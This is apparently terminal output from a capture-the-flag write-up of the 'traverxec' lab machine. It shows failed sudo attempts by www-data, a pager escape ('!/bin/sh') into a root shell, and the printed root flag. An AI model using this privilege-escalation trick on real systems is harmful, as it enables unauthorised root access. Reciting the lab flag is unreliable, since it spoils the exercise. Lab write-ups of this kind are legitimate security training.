 File Edit View Search Terminal Help
/:::=======:::\
jgs '"""""""""""""'
Load:  22:23:00 up  1:54,  5 users,  load average: 0.12, 0.04, 0.01
Open nhttpd sockets: 21
Files in the docroot: 117
Last 5 journal log lines:
-- Logs begin at Wed 2019-12-11 20:28:30 EST, end at Wed 2019-12-11 22:23:00 EST
Dec 11 22:14:27 traverxec sudo[8599]: pam_unix(sudo:auth): auth could not identi
Dec 11 22:14:27 traverxec sudo[8599]: www-data : command not allowed ; TTY=pts/1
Dec 11 22:18:06 traverxec sudo[14048]: pam_unix(sudo:auth): conversation failed
Dec 11 22:18:06 traverxec sudo[14048]: pam_unix(sudo:auth): auth could not ident
Dec 11 22:18:06 traverxec sudo[14048]: www-data : user NOT in sudoers ; TTY=unkn
!/bin/sh
# whoami
root
# cd /root
# ls
nostromo_1.9.6-1.deb  root.txt
# cat root.txt
9aa36a6d76f785dfd320a478f6e0d906
#